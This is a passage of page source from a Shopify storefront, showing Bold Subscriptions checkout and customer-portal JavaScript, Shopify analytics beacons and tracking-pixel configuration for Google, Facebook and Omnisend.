scriptTag.parentNode.insertBefore(cssElement, scriptTag);\n };\n\n window.BOLD.subscriptions.loadStorefrontAssets = function loadStorefrontAssets() {\n  var assets = window.BOLD.subscriptions.config.assets;\n  window.BOLD.subscriptions.addCSSAsset(window.BOLD.subscriptions.config.assetBaseUrl + '\/static\/' + assets['storefront.css']);\n  window.BOLD.subscriptions.addJSAsset(window.BOLD.subscriptions.config.assetBaseUrl + '\/static\/' + assets['storefront.js'], false);\n };\n\n window.BOLD.subscriptions.loadCustomerPortalAssets = function loadCustomerPortalAssets() {\n  var assets = window.BOLD.subscriptions.config.assets;\n  window.BOLD.subscriptions.addCSSAsset(window.BOLD.subscriptions.config.assetBaseUrl + '\/static\/' + assets['customer_portal.css']);\n  window.BOLD.subscriptions.addJSAsset(window.BOLD.subscriptions.config.assetBaseUrl + '\/static\/' + assets['customer_portal.js'], true);\n };\n\n window.BOLD.subscriptions.processManifest = function() {\n  if (!window.BOLD.subscriptions.processedManifest) {\n  window.BOLD.subscriptions.processedManifest = true;\n  window.BOLD.subscriptions.config.assets = JSON.parse(this.responseText);\n\n    window.BOLD.subscriptions.loadCustomerPortalAssets();\n  }\n };\n\n window.BOLD.subscriptions.addInitialLoadingMessage = function() {\n  var customerPortalNode = document.getElementById('customer-portal-root');\n  if (customerPortalNode \u0026\u0026 window.BOLD.subscriptions.config.requireMSPInitialLoadingMessage) {\n  customerPortalNode.innerHTML = '\u003cdiv class=\"bold-subscriptions-loader-container\"\u003e\u003cdiv class=\"bold-subscriptions-loader\"\u003e\u003c\/div\u003e\u003c\/div\u003e';\n  }\n }\n\n window.BOLD.subscriptions.contentLoaded = function() {\n  window.BOLD.subscriptions.data.contentLoadedEventTriggered = true;\n  window.BOLD.subscriptions.addInitialLoadingMessage();\n  };\n\n window.BOLD.subscriptions.preventSubscriptionAddToCart = function(e) {\n  if (e.target.matches(window.BOLD.subscriptions.config.addToCartButtonSelectors.join(',')) \u0026\u0026 e.target.form) {\n  var productId = window.BOLD.subscriptions.getProductIdFromAddToCartForm(e.target.form);\n  var subscriptionGroup = window.BOLD.subscriptions.getSubscriptionGroupFromProductId(productId);\n  if(window.BOLD.subscriptions.isFeatureFlagEnabled('BS2-4659_improve_large_group_selection'))\n  {\n   if (subscriptionGroup || window.BOLD.subscriptions.shouldLoadSubscriptionGroupFromAPI()) {\n    \/\/ This code prevents products in subscription groups from being added to the cart before the\n    \/\/ Subscriptions app fully loads. Once the subscriptions app loads it will re-enable the\n    \/\/ buttons. Use window.BOLD.subscriptions.enableAddToCartButtons enable them manually.\n    e.preventDefault();\n    return false;\n   }\n  } else {\n   if (subscriptionGroup) {\n    \/\/ This code prevents products in subscription groups from being added to the cart before the\n    \/\/ Subscriptions app fully loads. Once the subscriptions app loads it will re-enable the\n    \/\/ buttons. Use window.BOLD.subscriptions.enableAddToCartButtons enable them manually.\n    e.preventDefault();\n    return false;\n   }\n  }\n\n  }\n };\n\n window.BOLD.subscriptions.preventCheckout = function(e) {\n  if (\n  e.target.matches(window.BOLD.subscriptions.config.checkoutButtonSelectors.join(','))\n  \u0026\u0026 (window.BOLD.subscriptions.hasSuccessfulAddToCarts() || window.BOLD.subscriptions.hasPendingAddToCarts())\n  ) {\n  \/\/ This code prevents checkouts on the shop until the Subscriptions app fully loads.\n  \/\/ When the Subscriptions app is ready it will enable the checkout buttons itself.\n  \/\/ Use window.BOLD.subscriptions.enableCheckoutButtons to enable them manually.\n  e.preventDefault();\n  return false;\n  }\n }\n\n  document.addEventListener('DOMContentLoaded', window.BOLD.subscriptions.contentLoaded);\n\n if (!Element.prototype.matches) {\n  Element.prototype.matches =\n  Element.prototype.matchesSelector ||\n  Element.prototype.mozMatchesSelector ||\n  Element.prototype.msMatchesSelector ||\n  Element.prototype.oMatchesSelector ||\n  Element.prototype.webkitMatchesSelector ||\n  function(s) {\n   var matches = (this.document || this.ownerDocument).querySelectorAll(s),\n    i = matches.length;\n   while (--i \u003e= 0 \u0026\u0026 matches.item(i) !== this) {}\n   return i \u003e -1;\n  };\n }\n\n if (!Element.prototype.closest) {\n  Element.prototype.closest = function(s) {\n  var el = this;\n\n  do {\n   if (Element.prototype.matches.call(el, s)) return el;\n   el = el.parentElement || el.parentNode;\n  } while (el !== null \u0026\u0026 el.nodeType === 1);\n  return null;\n  };\n }\n\n window.BOLD.subscriptions.setVisibilityOfAdditionalCheckoutButtons = function (isVisible) {\n  if (window.BOLD.subscriptions.config.additionalCheckoutSelectors === undefined) {\n  return;\n  }\n\n  var selectors = window.BOLD.subscriptions.config.additionalCheckoutSelectors;\n\n  for (var i = 0; i \u003c selectors.length; i++) {\n  var elements = document.querySelectorAll(selectors[i]);\n\n  for (var j = 0; j \u003c elements.length; j++) {\n   elements[j].style.display = isVisible ? 'block' : 'none';\n  }\n  }\n }\n\n window.BOLD.subscriptions.hideAdditionalCheckoutButtons = function() {\n  window.BOLD.subscriptions.setVisibilityOfAdditionalCheckoutButtons(false);\n };\n\n window.BOLD.subscriptions.showAdditionalCheckoutButtons = function() {\n  window.BOLD.subscriptions.setVisibilityOfAdditionalCheckoutButtons(true);\n };\n\n window.BOLD.subscriptions.enhanceMspUrls = function(data) {\n  var mspUrl = 'https:\/\/sub.boldapps.net\/shop\/13432\/customer_portal';\n  var elements = document.querySelectorAll(\"a[href='\"+mspUrl+\"']\");\n\n  if(!elements.length || !data.success) {\n  return;\n  }\n\n  for (var i = 0; i \u003c elements.length; i++) {\n  elements[i].href = elements[i].href + \"?jwt=\"+data.value.jwt+\"\u0026customerId=\"+data.value.customerId;\n  }\n };\n\n window.addEventListener('load', function () {\n  window.BOLD.subscriptions.getJWT(window.BOLD.subscriptions.enhanceMspUrls);\n });\n\n \/\/ This will be called immediately\n \/\/ Use this anonymous function to avoid polluting the global namespace\n (function() {\n  var xhr = new XMLHttpRequest();\n  xhr.addEventListener('load', window.BOLD.subscriptions.processManifest);\n  xhr.open('GET', window.BOLD.subscriptions.config.assetBaseUrl + '\/static\/manifest.json?t=' + (new Date()).getTime());\n  xhr.send();\n })()\n\n window.BOLD.subscriptions.patches.patchCashier = function() {\n  if (window.BOLD \u0026\u0026 window.BOLD.checkout) {\n  window.BOLD.checkout.disable();\n  window.BOLD.checkout.listenerFn = window.BOLD.subscriptions.patches.cashierListenerFn;\n  window.BOLD.checkout.enable();\n  } else if (window.BOLD.subscriptions.patches.currentCashierPatchAttempts \u003c window.BOLD.subscriptions.patches.maxCashierPatchAttempts) {\n  window.BOLD.subscriptions.patches.currentCashierPatchAttempts++;\n  setTimeout(window.BOLD.subscriptions.patches.patchCashier, 100);\n  }\n };\n\n window.BOLD.subscriptions.patches.finishCheckout = function(event, form, cart) {\n  window.BOLD.subscriptions.patches.currentCheckoutRetries++;\n\n  if (!window.BOLD.subscriptions.app\n  \u0026\u0026 window.BOLD.subscriptions.patches.currentCheckoutRetries \u003c window.BOLD.subscriptions.patches.maxCheckoutRetries\n  ) {\n  setTimeout(function () { window.BOLD.subscriptions.patches.finishCheckout(event, form, cart); }, 100);\n  return;\n  } else if (window.BOLD.subscriptions.app) {\n  window.BOLD.subscriptions.patches.currentCheckoutRetries = 0;\n  window.BOLD.subscriptions.app.addCartParams(form, cart);\n  }\n\n  var noSubscriptions = false;\n  if ((window.BOLD.subscriptions.app \u0026\u0026 window.BOLD.subscriptions.app.successfulAddToCarts.length === 0)\n  || !window.BOLD.subscriptions.app\n  ) {\n  noSubscriptions = true;\n  event.target.dataset.cashierConfirmedNoPlugins = true;\n\n  if (window.BOLD.subscriptions.setCashierFeatureToken) {\n   window.BOLD.subscriptions.setCashierFeatureToken(false);\n  }\n  }\n\n  if ((noSubscriptions \u0026\u0026 window.BOLD.subscriptions.config.cashierPluginOnlyMode)\n  || (typeof BOLD.checkout.isFeatureRequired === 'function' \u0026\u0026 !BOLD.checkout.isFeatureRequired())\n  ) {\n  \/\/ send them to the original checkout when in plugin only mode\n  \/\/ and either BSUB is there but there are no subscription products\n  \/\/ or BSUB isn't there at all\n  if (form.dataset.old_form_action) {\n   form.action = form.dataset.old_form_action;\n  }\n  event.target.click();\n  } else {\n  \/\/ sends them to Cashier since BSUB got a chance to add it's stuff\n  \/\/ and plugin only mode is not enabled\n  form.submit();\n  }\n };\n\u003c\/script\u003e\n\n\u003cscript id=\"bold-subscriptions-platform-script\" type=\"text\/javascript\"\u003e\n window.BOLD.subscriptions.config.shopPlatformId = '60326576288';\n window.BOLD.subscriptions.config.appSlug = 'subscriptions';\n\n window.BOLD = window.BOLD || {};\n window.BOLD.subscriptions = window.BOLD.subscriptions || {};\n window.BOLD.subscriptions.data = window.BOLD.subscriptions.data || {};\n window.BOLD.subscriptions.data.platform = window.BOLD.subscriptions.data.platform || {};\n window.BOLD.subscriptions.data.platform.customer = { id: '' };\n window.BOLD.subscriptions.data.platform.product = null;\n window.BOLD.subscriptions.data.platform.products = [];\n window.BOLD.subscriptions.data.platform.variantProductMap = {};\n\n window.BOLD.subscriptions.addCachedProductData = function(products) {\n  \/\/ ignore [], null, and undefined\n  if (!products) {\n  return\n  }\n\n  if (!Array.isArray(products)) {\n  window.BOLD.subscriptions.logger.warn('products must be an array')\n  return\n  }\n\n  window.BOLD.subscriptions.data.platform.products.concat(products)\n\n  for (var i = 0; i \u003c products.length; i++) {\n  var product = products[i];\n  for (var j = 0; j \u003c product.variants.length; j++) {\n   var variant = product.variants[j];\n   window.BOLD.subscriptions.data.platform.variantProductMap[variant.id] = product;\n  }\n  }\n }\n\n \n \n \n\n window.BOLD.subscriptions.config.addToCartFormSelectors.push(\n  '.product-form.product-form-product-template:not(.bold-subscriptions-no-widget)'\n  ,'.product-form.product-form--payment-button:not(.bold-subscriptions-no-widget)'\n );\n window.BOLD.subscriptions.config.addToCartButtonSelectors.push('[type=\"submit\"]');\n window.BOLD.subscriptions.config.quickAddToCartButtonSelectors.push('a[data-event-type=\"product-click\"]');\n window.BOLD.subscriptions.config.widgetInsertBeforeSelectors.push('[type=\"submit\"]');\n window.BOLD.subscriptions.config.cartElementSelectors.push('form[action=\"\/cart\"]');\n window.BOLD.subscriptions.config.cartTotalElementSelectors.push('[data-cart-subtotal]', '.text-right .ajaxcart__subtotal');\n window.BOLD.subscriptions.config.checkoutButtonSelectors.push(\n  '[name=\"checkout\"]',\n  '[href*=\"checkout\"]:not([href*=\"tools\/checkout\"])',\n  '[onclick*=\"checkout\"]:not([onclick*=\"tools\/checkout\"])',\n );\n\n \/\/ Discount text markup template\n \/\/ NOTE: @ on double curly, so blade doesn't interpret, and `raw` liquid tags so liquid doesn't interpret.\n \n window.BOLD.subscriptions.config.discountItemTemplate = '\u003cdiv class=\"bold-subscriptions-discount\"\u003e\u003cdiv class=\"bold-subscriptions-discount__details\"\u003e{{details}}\u003c\/div\u003e\u003cdiv class=\"bold-subscriptions-discount__total\"\u003e{{total}}\u003c\/div\u003e\u003c\/div\u003e';\n \n\n window.BOLD.subscriptions.getProductIdFromAddToCartForm = function(addToCartForm) {\n  var idInput = addToCartForm.querySelector('[name=\"id\"]');\n  if (idInput === null) {\n  window.BOLD.subscriptions.logger.error('could not get variant id input from add to cart form — make sure your form has an input with [name=\"id\"]')\n  return null;\n  }\n\n  var variantId = parseInt(idInput.value, 10);\n  if (isNaN(variantId)) {\n  window.BOLD.subscriptions.logger.error('could not parse variant id from [name=\"id\"] input')\n  return null;\n  }\n\n  var product = window.BOLD.subscriptions.data.platform.variantProductMap[variantId];\n\n  if (product === undefined) {\n  window.BOLD.subscriptions.logger.error('could not map variant id to cached product data — call window.BOLD.subscriptions.addCachedProductData(products) to add the product to the cache')\n  return null;\n  }\n\n  return product.id;\n };\n\n window.BOLD.subscriptions.getAddToCartForms = function() {\n  var forms = [];\n  var idInputs = document.querySelectorAll('[name=\"id\"]');\n\n  for (var i = 0; i \u003c idInputs.length; i++) {\n  var idInput = idInputs[i];\n  var form = idInput.closest('form:not(.bold-subscriptions-no-widget)');\n  if (form) {\n   forms.push(form);\n  }\n  }\n\n  return forms;\n };\n\n window.BOLD.subscriptions.getJWT = function (callback) {\n  if(window.BOLD.subscriptions.data.platform.customer.id !== '') {\n  var shopPlatformId = '60326576288';\n  var appSlug = 'subscriptions';\n  var customerPlatformId = window.BOLD.subscriptions.data.platform.customer.id;\n  var proxyPath = '\/apps\/app-proxy\/customers\/v1\/shops\/'+shopPlatformId+'\/apps\/'+appSlug+'\/customers\/pid\/'+customerPlatformId+'\/jwt';\n\n  var xmlhttp = new XMLHttpRequest();\n\n  xmlhttp.onreadystatechange = function() {\n   if (xmlhttp.readyState === window.BOLD.subscriptions.config.XMLHttpRequest.DONE) {\n    if (xmlhttp.status === 200) {\n    var data = JSON.parse(xmlhttp.responseText);\n    callback({\n     success: true,\n     value: {\n      jwt: data.bold_platform_jwt,\n      customerId: window.BOLD.subscriptions.data.platform.customer.id,\n     },\n    });\n    } else if (xmlhttp.status === 404) {\n    callback({\n     success: false,\n     error: 'not_logged_in',\n    });\n    } else {\n    callback({\n     success: false,\n     error: 'unknown',\n    });\n    }\n   }\n  };\n\n  xmlhttp.open(\"GET\", proxyPath, true);\n  xmlhttp.setRequestHeader('Accept', 'application\/liquid');\n  xmlhttp.send();\n  } else {\n  callback({\n   success: false,\n   error: 'not_logged_in',\n  });\n  }\n };\n\n window.BOLD.subscriptions.setCashierFeatureToken = function(value) {\n  if (window.BOLD.checkout_features_defaults \u0026\u0026 window.BOLD.subscriptions.config.cashierApplicationUUID) {\n  window.BOLD.checkout_features_defaults.forEach(function(item) {\n   if (item.id === window.BOLD.subscriptions.config.cashierApplicationUUID) {\n    item.require = value;\n   }\n  });\n  }\n };\n\n \/\/ Cashier patches\n window.BOLD.subscriptions.patches.cashierListenerFn = function(event) {\n  if (window.BOLD.checkout.isCheckoutButton(event.target) \u0026\u0026 window.BOLD.checkout.isEnabled()) {\n  window.BOLD.subscriptions.patches.pushToCashier(event);\n  } else if(window.BOLD.checkout.isCheckoutButton(event.target) \u0026\u0026 typeof window.cashier_installed_on_site === 'undefined') {\n  var request = new XMLHttpRequest();\n  request.open('HEAD', '\/apps\/checkout\/isInstalled', false);\n  request.send(null);\n\n  if(request.status \u003e= 200 \u0026\u0026 request.status \u003c 400) {\n   window.BOLD.subscriptions.patches.pushToCashier(event);\n  } else {\n   window.cashier_installed_on_site = false;\n  }\n  }\n };\n\n window.BOLD.subscriptions.localTime = function() {\n  var localDate = new Date();\n  return localDate.getTime();\n };\n\n\n window.BOLD.subscriptions.patches.pushToCashier = function(event) {\n  event.preventDefault();\n  var form = window.BOLD.checkout.getForm(event.target);\n  var formData = new FormData(form);\n  var request = new XMLHttpRequest();\n  request.open('POST', '\/cart\/update.js?tmp=' + Date.now(), true);\n  request.setRequestHeader('Content-type', 'application\/x-www-form-urlencoded');\n\n  request.onload = function() {\n  if (request.status \u003e= 200 \u0026\u0026 request.status \u003c 400) {\n   \/\/ Success!\n   var cart = JSON.parse(request.responseText);\n\n   \/\/ If items are empty redirect back to the cart\n   if (cart.items.length === 0) {\n    return window.location.href = '\/cart';\n   }\n\n   cart.items.forEach(function(element) {\n    delete element.product_description;\n   });\n\n   if (document.getElementById('CartSpecialInstructions')) {\n    \/\/ If the cart note exists, grab its value\n    cart.note = document.getElementById('CartSpecialInstructions').value;\n   }\n\n   var cartObj = JSON.stringify(cart);\n\n   var form = window.BOLD.checkout.getForm(event.target);\n   form.dataset.old_form_action = form.action;\n   form.action = '\/apps\/checkout\/begin-checkout' + googleAnalyticsGetParamString({});\n   var cartCookie = window.BOLD.checkout.getCookie('cart');\n   var element = document.createElement('INPUT');\n   element.type = 'HIDDEN';\n   element.name = 'cart_id';\n   element.value = cartCookie;\n   form.appendChild(element);\n\n   var dateElement = document.createElement('INPUT');\n   dateElement.type = 'HIDDEN';\n   dateElement.name = 'checkout_local_time';\n   dateElement.value = window.BOLD.subscriptions.localTime();\n   form.appendChild(dateElement);\n\n   var cartElement = document.createElement('INPUT');\n   cartElement.type = 'HIDDEN';\n   cartElement.name = 'cart';\n   cartElement.value = cartObj;\n   form.appendChild(cartElement);\n   form.method = 'POST';\n\n   if(window.BOLD \u0026\u0026 window.BOLD.checkout \u0026\u0026 typeof window.BOLD.checkout.languageIsoCode === 'string') {\n    var langInput = document.createElement('INPUT');\n    langInput.type = 'HIDDEN';\n    langInput.name = 'language_iso';\n    langInput.value = window.BOLD.checkout.languageIsoCode;\n    form.appendChild(langInput);\n   }\n\n   if (window.BOLD \u0026\u0026 window.BOLD.common \u0026\u0026 typeof window.BOLD.common.eventEmitter === 'object' \u0026\u0026 typeof window.BOLDCURRENCY !== 'undefined') {\n    window.BOLD.common.eventEmitter.emit('BOLD_CASHIER_checkout', {target: form});\n   }\n\n   window.BOLD.subscriptions.patches.finishCheckout(event, form, cart);\n  }\n  };\n\n  request.send(formData);\n };\n\n \u003c\/script\u003e\n\n\u003cscript src=\"\/\/myo-band.com\/cdn\/shop\/t\/11\/assets\/bsub.js?v=158520562351594542841656539146\" type=\"text\/javascript\"\u003e\u003c\/script\u003e\n\u003clink href=\"\/\/myo-band.com\/cdn\/shop\/t\/11\/assets\/bsub.scss.css?v=54076277332983913941656539147\" rel=\"stylesheet\" type=\"text\/css\" media=\"all\" \/\u003e\n\n \n\n\n\n\n\n\n\n");}document.close();</script>

<script src="https://cdn.shopify.com/extensions/e8878072-2f6b-4e89-8082-94b04320908d/inbox-1254/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<meta property="og:image" content="https://cdn.shopify.com/s/files/1/0603/2657/6288/files/MYOBAND_LOGO.png?v=1643863448" />
<meta property="og:image:secure_url" content="https://cdn.shopify.com/s/files/1/0603/2657/6288/files/MYOBAND_LOGO.png?v=1643863448" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="628" />
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 60326576288,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "blog"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 60326576288,storefrontBaseUrl: "https://myo-band.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"928645501","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-JV52GSCW61\\\",\\\"target_country\\\":\\\"GB\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-JV52GSCW61\\\",\\\"AW-784383207\\\/5pvCCIqK7d0BEOf5gvYC\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-JV52GSCW61\\\",\\\"AW-784383207\\\/647RCIeK7d0BEOf5gvYC\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-JV52GSCW61\\\",\\\"AW-784383207\\\/hZP_CIGK7d0BEOf5gvYC\\\",\\\"MC-HWH9EJE2T9\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-JV52GSCW61\\\",\\\"AW-784383207\\\/-F9XCP6J7d0BEOf5gvYC\\\",\\\"MC-HWH9EJE2T9\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-JV52GSCW61\\\",\\\"AW-784383207\\\/8D5YCPuJ7d0BEOf5gvYC\\\",\\\"MC-HWH9EJE2T9\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-JV52GSCW61\\\",\\\"AW-784383207\\\/D19zCI2K7d0BEOf5gvYC\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-JV52GSCW61\\\",\\\"AW-784383207\\\/dgQkCISK7d0BEOf5gvYC\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"288522400","configuration":"{\"pixel_id\":\"773597551159398\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"133169312","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"61fd0902a7ffc8e5eab3ad44\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"MYOBAND UK","paymentSettings":{"currencyCode":"GBP"},"myshopifyDomain":"proprotein-ltd.myshopify.com","countryCode":"GB","storefrontUrl":"https:\/\/myo-band.com\/en-de"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://myo-band.com/cdn","3918e4e0wbf3ac3cepc5707306mb02b36c6",{"modern":"","legacy":""},{"shopId":"60326576288","storefrontBaseUrl":"https:\/\/myo-band.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"3918e4e0wbf3ac3cepc5707306mb02b36c6","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
